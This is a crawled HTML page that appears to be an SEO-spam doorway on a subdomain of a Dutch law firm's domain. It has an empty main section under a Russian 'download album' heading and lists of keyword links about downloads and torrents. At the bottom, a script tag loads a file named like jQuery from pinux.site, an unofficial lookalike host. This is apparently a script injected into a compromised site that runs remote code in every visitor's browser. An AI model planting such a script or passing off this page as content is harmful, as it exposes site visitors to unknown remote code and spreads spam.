

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-haniya-farhi-skachat-albom.html
body_size: 1866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хания фархи скачать альбом - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хания фархи скачать альбом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-elektrichki-raspisanie-birobidzhan.html">Электрички расписание биробиджан</a></li>
                                <li><a href="k1q-kakuyu-programmu-dlya-izmeneniya-golosa-skachat.html">Какую программу для изменения голоса скачать</a></li>
                                <li><a href="k1q-programma-dlya-reposta-s-tekstom-v-instagrame.html">Программа для репоста с текстом в инстаграме</a></li>
                                <li><a href="k1q-innes-maykl-vse-knigi-skachat.html">Иннес майкл все книги скачать</a></li>
                                <li><a href="k1q-alice-in-wonderland-video.html">Alice in wonderland video</a></li>
                                <li><a href="k1q-age-of-mythology-the-titans-2.html">Age of mythology the titans 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-uchenie-kniga-peremen-vikipediya.html">Учение книга перемен википедия</a></li>
                                            <li><a href="k1q-skachat-avto-temy-dlya-android.html">Скачать авто темы для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-strannyy-tomas-2013-torrent.html">Скачать странный томас 2013 торрент</a></li>
                                            <li><a href="k1q-ploschad-soglasiya-2-kniga-slushat.html">Площадь согласия 2 книга слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-chitat-onlayn-slovar-ozhegova.html">Читать онлайн словарь ожегова</a></li>
                                            <li><a href="k1q-skachat-igru-besplatno-igry-so-smertyu-vozmezdie.html">Скачать игру бесплатно игры со смертью возмездие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-programmy-dlya-raboty-s-pdf-skachat.html">Программы для работы с pdf скачать</a></li>
                                            <li><a href="k1q-permskiy-agropromyshlennyy-tehnikum-raspisanie.html">Пермский агропромышленный техникум расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
